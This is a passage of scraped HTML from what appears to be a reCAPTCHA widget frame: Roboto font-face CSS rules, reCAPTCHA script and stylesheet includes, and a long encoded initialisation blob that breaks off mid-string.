  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="YLH-SJ6LEniD9poKyEGS0w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="YLH-SJ6LEniD9poKyEGS0w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YLH-SJ6LEniD9poKyEGS0w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22bVtVw74Rwow6wr7Dl8KOw7fDlXJGw7EKw7XDvB07dcOFwpx/ZMKPIkbCmwrDsEowesKfTVjCoRJkI8KnOsKNw4/CuwTDqHI9wqEEwpxrw7Nkw5XDtsO1w6/DvMKvfBfDpCA2U0J7FxI3wpBfwokKwq1Gw5tcFB7Ctj7CpcK0wosgw7Niw4fCun4Aw4bCiAnDm8Kaw7vCrkrDqSLCksOdFQ99M8OHw6pDwqjCtcOFwpEtwrZDw4sxSMOjwp/Dq8KAHUDCkMOnwpAlw5rDmT08w6rDn8KYIkQzYSnCsDNyWsOFW0XDhsKQwqzCry/Cm8OYw4LCrcKowpI1VMKUZ8KiAcOZwqrDmUJ2wpRXwp/Ct2kBOMKaZ8KtbCjCsGMZJsKVwqnDhsOrHiY8PU3CllXCvnbCtnQkO8OMVsOlV0zCgmTDqR/Dt2HDmMOZZcOCwqLCscOHwrV4ATzDj8OSN8OlwpHCs8KNEsK/RRt9eEDDisOZD8O/CHwyw7xxw5vDtToJw7HDlsK+wos+w5ogc1QpDg1gwpphwrLCr2U7Z8Kjw6rCrQoZPArDpCxPAMKtfcOJfzbDi8OGwpAqAcKVLg9Nw7Ezw7TDt8OKBTHDq1fDjcKzC3gAw4bCtcKfw5vCncOawqXCv1kGwq/CixDCq8OXFHVJXSkGwozCicOkw7nClcKCw4E6cR5zcG8WwpPCpHHDtlrCgMOUw4vDlsKVZWjDkk3CssOUw4rDgMKewoEqHgXClhovGiDCv8O+MnvCk3TCq8OBwr3CnUkjeQ9Sw77DoUXCiAhHFVVmw5TDuC1/[base64]/CgwXCnMK9E8O2T2PDscOuVMK+KMOOw7V6wo/CgMOUYwgoZcOUdxEzw41+w4ReczYNbMOWUxNkWMKTNy3DgG7Cg8KVw6R3w73CrcKvw4PCmsKFeG4jwpVsd8KnOj3DhsKLwodgYwtpwofCpjPDlAIUIcOiwplPwq14asK/TMOPwovDh0cMTTlecXzDh1DCrmbCgcONwqXDk8KKFcKMO01EwrnDhjomP8K8w7bChmo6NUvCnA5swq1VCMKrCgjDpcOoA8K3QyV0UCcGMsORGTPCncONw4M/H00owoDCqmtUwqbDpMOoXiUaSRxOw4NmwpLCicONw7TCmhLDu8OiJ8K/wr7CvRjDvk/DhAJFRMObey7DrMKYVMOvw5N9wqvCgxTCu8KFw4RKw5JYwq7CuXJ0c8K0N3IkwogJw6pEwo3CnSYGRsKxw4AQwpbDt8O3w6fCpxs/UHvDosKswq0Jw4PCrh9BdsOwPsKzw5kMw5JYSgTDi8OMwoTDhGdmw7HCkmYHwrXDs3ENwo7DvG1rwrJeMhfCnWfDmcKjwpLCmcKrw6Vhw6/CscK1Z0XDl8KiXMKCwr5lwpo+w4XCvzUvw6Q3wpnDvyhnw4bDhsObwpwYWj7DvlU0w4vCiEnCg3jCvsO5JsKzSMO2wo/[base64]/AMOra8Ojw7LCpgnDiMKzwrrDnMO4wp3CtFx4Kwgrwr46ZgHDpcKSw5UWw6Qkw4gBwojDgsK8bgMhw71+w77CuDvCmcOdbMK0LsOYworCmMKCV2Nmwr0BSy0lKMKJwoPCvynDl8KRw7A/VsKvKho4w5XDiGPDpzHCimvCjMOnwrhWW8O/woXCkcKxV8KVw7lpw7XDtkzDicO5ecKUwpcpwpdie1wMwrbClcOeaGxOwqN5w6nCjWZhw5ocFhgSw419w4PCi8OSZGA/SFPDvMOtw7kybMKSwqnCoMOWXsKdJ8OHFsOtYS3CvcKRw4nChMOhLE05clHCkkVpwozCvSzCqMO5McOWLMOgUGJTKsK+w7DDhcO+w7B3A8OZfMK8fMOnKsKYwpNqwqQWw53Ck1EXwqzDuHxVwpHCmS5nw4vDgGxzVk1vecKYw7ROB8K0d8K0WMOyDcKjeVUZw5dsCj/Dq8OfwoLDtz3Cn3IYw5RPE8OSBMKswobDnUFnccO/[base64]/[base64]/CuE0sZsOBHcOswo3ClkYHw7rCvcOnwrp1fF7CmmReQB7DqD9iwq/DrXjCgkbCjw9WwpoIwpTCuiV6LVIWVcKdJHIDbcO0w44dwpwXw7ElwqQpfxLDjT13f8ODdsKvw7zCvsOOw4rCiEg/dsOGw74wc8OwCEcjfVY6w5oowpV+woLDk8KlIMOUw7fDvMO/TDMZIXzDisOawr4Lw49GwpPDmxHChsKiwpY+wqPDoi/CgcOOSSxYACDDnsOzfXYaw7vDvCTCpsOuw4ZvG0IowogTC8O5VcKsw5AJwpgZNMKkw5/CjsOHGMKvwrRZGD/DsytNAcKCJx/CuHY2wp/Ciz0Sw7pFJMKqZUXCryvDqsOCPGnCgV55w6pUVsKdLMK9a1x8TVfCoXzCkMKMV3HCuETDgX56dsKZw44Zw6XCqcK8dgNkB2AxGMOzw6/DscOFwrTDrFomw5UraW/CvsKQDmTDvcOXw7g1FMOUw6nCqRZ6AMKyNn/[base64]/CtApLMsK0w4XDn8KowpHCgUEWwqDChsOTb8Ofwo8pMCvCtMO5YiE7w4nDqDXDnQZNwqIhCBdFTlbChUbCq8KxWw3DlMKmw4IsW8Oow73DucO2w7vCqMKHwpnCs2vCl1HDscOdcnzCh8KYSz/DhsKKwqjDtXjDrMKDPHrCqMORQ8K7woTCqCnDpgBFw5cCLnzCvsOuF8KGW8OOQsOZfsKiwpgkHWjDtBzDqcK0QMKfw4vDlA/CsmQgw7nCisONwpjCr8K6LyrCgcOyw5USH0TCpsK+OQ9HS3bDkMKoTA0bMsKXPMOBUMKCw7/[base64]/w4wnW0I7QsKTXgDCi8OSS3nDksKFTMKaeVDDsTEmBsK7w7XChgjDn8OFTUE+woAYwq8wwpV1H3kfwrZYw6jDoUN6HMOjSMKRwrVFQGEXOEvCpjsCwp/DnknDmsKQLWHDj8OPacOIw5PDjcKlIcOkFMOrNy7CmMOKaRYZw48jZMOVN8KuwrTChSI7LQ/CljscwpJXwo9fPC4uN8KBX8Kmwq8cw68mw7wHeMOSwpE+w4RGQsOIEMKRwrt0wo/CpsOfZDkTGGzCh8OZw7vCk8Ojw7XDmcKZwppiJXbDrMO/fsOLw6TCryFWX8KSw6NUBUvCj8OkwqXDoAXDvcKJOyXCjhTCsUc0RcKOA1jDqcOJw7EPwq/DiGkSNkQhMMOawps3d8Kiw64vVFHClMKTfFTDpcO7w5Vxw7vDgcK0w7p+TAQNw4XCmBtRw5Voczsbw4/DosOdw6PCusOwwoM3wqXDgRsjwpfCucKvPMO4w5ZgWcOFIznCj27CvsK+w4LCqngHS8OUw5sEPF8kWk3CscOCa0/DlcKpwot2wpESblXDthgFwpXDgcKNw47Cm8KRw6ljeGoeCmE9fQbClMOddW90w5rCvynCp2lnwpYywqxnwoLDlMOIw7kLw63ClcOgwrfDijPCkyTCtDhTwotvM3bDpcKQw4bCsMKXwpjChMO8LMKlWsO2w7DClRzCv8K6wptwwoTCh0Rtw4XDpsKWRiVEwozCizTDky/CnsO4wr3Ciz8Jwod+w6LCncObD8KIcMObVlVpCCARXcKawrIiwq4ed043EsOrI2QVIBHDumRQVsOrLD0hHMKNcXvCgi7DmVUTw7NJw6LCo8Ojw5NHwp/DoRdKNRFFwpLCpsO6w6jChB7ClAfDscKzwotjw5XDgiBEwqXCrCHDhcKGw4PDj2gfwoAnw59pw7nDgH3DtnTDnXnDgcKNAznDgsKNwqfDkXcHwpxzIcKEwrR/[base64]/CqsKQwpcnDVh1CkMIwqXDk8OLYyjDtCM2eMOIwqhAw5Mew79fLU/[base64]/ChnYdw6t1w7MtEGISwqDDv8KUOkZsCsOSwpxCYsKowpTDszXDmcKpHsKKV8KkXMK7CMKfwphvwpxVw5M/w44Bwq07XCLDmVLCnmEZw58tw4kmFBjCj8KNwrrCjsO7CUzDjR3Ci8KVwo/CtGxpw6/DhsK2H8OKW8KawpzDpnVowonCqVTDk8OcwpjDjsKsBsKyYR83w73DhyZswoJKwrdQCzFOamTCk8K2wrJwFGtZwrHDuyrDlD/DnBBiMVJmCgUIwpJEw4jCssO2w5jCr8OvOsOgw5cBwpQswr8ewo/DqcOHwpbCocOlMMKRAhM6VDNfUMODw49Ow7wiwq8/wr/ClTcBXkYFMsK7WsKIDnDCn8O+UFh+wpPCkcOTwrfCkE3DpHbDgMONwo/CtMKXw6duwpfDncOyw5fCsQlKFMKXwqTDncKGw582TMO3w4bDisKawqZ+LMOvDQrCkX0Ewp7CksOZOGXDpThYw75CWyVaV1/[base64]/ClMOwIHsgHMOtw6DCpAXDg8OYAVsiwp3DvV7CtMOTwpHDosO6Yi7Dq8KOwrzCrlvCtFkkw4bDkcKwwqgew7gawpbDu8O6wqnCr2/DpMKIw5fDjSMmwoZNwqJ2w4zDksOcHcKUwooNeMOwVsK1VxfDmMK2wqlJw5fCrj3CjDwBSTDCixoNwqzDnRI1bzLCuizCpcOjV8KMwo06fADDv8KHJWxjw4zDvcOwwp7ClMOhYcOzwpdpa0PCr8OqM3U8w7XDmVjDj8KDwq/Dq2bClzLCm8KJShBnLcKXwrUIG0vDvMKHwp0hHSDCr8KyZsKrGw4vGMKufCMhMcKjasKNBFEeT8K1w6zDqcOCKcKmbhUkw7nDmwoYw5vCk3LDnsKew5poBFzCvMKNd8KPCcOoccKRH3cRw5IzwpTCjCTDn8KeD3fCrsKdwq/DmMKqMsKNAlQcLcKbw7jCpAk8WWwgwobDpcK5KMOKNkN8NMOyw4LDssKuw4lew7TDjMKIbQvDtUNkXyw/[base64]/[base64]/Dq3TCm24GccOFwrjCvR4wXANZwqbCmMOOwq4ow5AQwpXCtiU8w5nDnMKrwoo2NCrDqsKifWVLP0bDlsKOw409w415LsKLVFbCqmcQdsKIw7vDvGJ9B2MEwrLClQwmw5Uswp/[base64]/[base64]/CtsKIQMK4w7vDv8KUWEgvw78mGMKoNhrDonFscE/DqMKIZ0bDq8Kzw4DCkykawpbDvMOjwrwGwpbCg8OHw7rDq8OeLMKeVHJqcsKowpwzTVTCvsODw4rDrF/DpsKOwpPCiMOWTBNZTyjDuCLCiMK8DXnDrTDDljvDgMOBw7JEwoFzw6DDjsKrwpb